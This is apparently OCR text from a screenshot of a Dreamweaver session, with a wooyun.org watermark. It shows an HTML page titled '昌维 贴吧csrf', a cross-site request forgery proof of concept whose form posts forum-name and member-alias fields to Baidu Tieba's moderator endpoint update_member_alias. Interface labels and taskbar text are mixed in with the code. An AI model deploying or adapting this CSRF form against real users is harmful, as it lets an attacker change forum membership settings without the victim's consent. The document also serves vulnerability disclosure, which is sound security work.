 backtrack吧_百度贴吧
黑客技术交流吧_百度贴吧
昌维 贴吧csrf
file:///D:/test.html
md5在线查询破解,m···
90010-西门孔子(Y···
贴吧名称kw：
backtrack
会员名称mbr_alias：
cracker
csrf_go by 昌维
Dw
设计器
CS Live
文件(F) 编辑(E) 查看(V) 插入(I) 修改(M) 格式(O) 命令(C) 站点(S) 窗口(W) 帮助(H)
常用 布局 表单 数据 Spry InContext Editing 文本 收藏夹
test.html
D:\test.html
代码 拆分 设计 实时代码 实时视图 检查 标题: 昌维 贴吧csrf
地址: file:///D|/test.html
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
5 <title>昌维 贴吧csrf</title>
6 </head>
7
8 <body>
9 <form id="form1" name="form1" method="post" action=
"http://tieba.baidu.com/f/bawu/commit/update_member_alias">
10 <p>
11 贴吧名称kw：
12 <input type="text" name="kw" id="kw" />
13 </p>
14 <p>
15 会员名称mbr_alias：
16 <input type="text" name="mbr_alias" id="mbr_alias" />
17 </p>
18 <p>
19 <input type="submit" name="go" id="go" value="csrf_go" />
20 by 昌维</p>
21 </form>
22 </body>
23 </html>
24
贴吧名称kw：
会员名称mbr_alias：
csrf_go by 昌维
Adobe BrowserLab
文件
资源
CSS样式
AP 元素
<body> <form#form1> <p>
100% 209 x 609 1 K / 1 秒 Unicode (UTF-8)
属性
<> HTML 格式(F) 段落 类 无 B I 标题(T)
CSS ID(I) 无 链接(L) 目标(G)
页面属性... 列表项目...
中 简
开始
昌维 贴吧csrf - Go...
李晓杰 - 朋友的酒 ...
幽晓风等10个会话
Adobe Dreamweaver ...
我的文档
D:\
22:55
www.wooyun.org